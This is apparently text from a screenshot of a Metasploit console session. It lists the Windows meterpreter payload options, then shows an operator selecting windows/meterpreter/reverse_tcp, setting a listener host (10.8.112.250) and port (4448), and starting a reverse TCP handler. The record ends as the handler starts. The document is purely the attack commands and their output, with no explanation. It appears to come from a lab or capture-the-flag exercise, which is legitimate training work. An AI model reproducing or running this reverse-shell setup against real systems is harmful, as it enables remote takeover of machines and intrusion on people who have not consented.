 msf6 exploit(multi/handler) > set payload windows/me
set payload windows/messagebox set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/bind_hidden_ipknock_tcp set payload windows/meterpreter/reverse_tcp_allport
set payload windows/meterpreter/bind_hidden_tcp set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/bind_ipv6_tcp set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/bind_ipv6_tcp_uuid set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/bind_named_pipe set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/bind_nonx_tcp set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/bind_tcp set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter/bind_tcp_rc4 set payload windows/meterpreter_bind_named_pipe
set payload windows/meterpreter/bind_tcp_uuid set payload windows/meterpreter_bind_tcp
set payload windows/meterpreter/reverse_http set payload windows/meterpreter_reverse_http
set payload windows/meterpreter/reverse_http_proxy_pstore set payload windows/meterpreter_reverse_https
set payload windows/meterpreter/reverse_https set payload windows/meterpreter_reverse_ipv6_tcp
set payload windows/meterpreter/reverse_ipv6_tcp set payload windows/meterpreter_reverse_tcp
set payload windows/meterpreter/reverse_named_pipe set payload windows/metsvc_bind_tcp
set payload windows/meterpreter/reverse_nonx_tcp set payload windows/metsvc_reverse_tcp
set payload windows/meterpreter/reverse_ord_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.8.112.250
lhost => 10.8.112.250
msf6 exploit(multi/handler) > set lport 4448
lport => 4448
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.112.250:4448